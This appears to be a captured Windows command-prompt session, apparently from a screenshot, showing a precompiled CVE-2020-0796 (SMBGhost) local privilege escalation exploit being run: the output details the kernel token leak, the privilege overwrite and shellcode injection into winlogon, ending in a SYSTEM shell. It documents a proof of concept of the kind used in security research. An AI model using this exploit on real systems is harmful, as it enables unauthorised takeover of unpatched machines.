 命令提示符
Microsoft Windows [版本 10.0.18362.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86155>C:\Users\86155\Desktop\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 204
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffe08d12222060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\86155>
选择管理员: C:\WINDOWS\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\System32>whoami
nt authority\system
C:\WINDOWS\System32>ipconfig
Windows IP 配置